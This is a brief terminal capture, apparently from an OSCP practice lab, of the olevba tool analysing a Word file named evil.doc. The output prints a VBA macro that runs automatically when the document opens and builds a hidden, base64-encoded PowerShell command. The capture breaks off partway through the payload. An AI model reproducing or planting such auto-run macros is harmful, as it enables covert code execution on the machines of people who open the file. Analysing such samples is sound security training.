 iptracej@kali:~/oscp/lab/10.11.1.21$ olevba evil.doc
olevba 0.56.1 on Python 2.7.18 - http://decalage.info/python/oletools
===============================================================================
FILE: evil.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: evil.doc - OLE stream: u'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: evil.doc - OLE stream: u'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
 MyMacro
End Sub
Sub Document_Open()
 MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"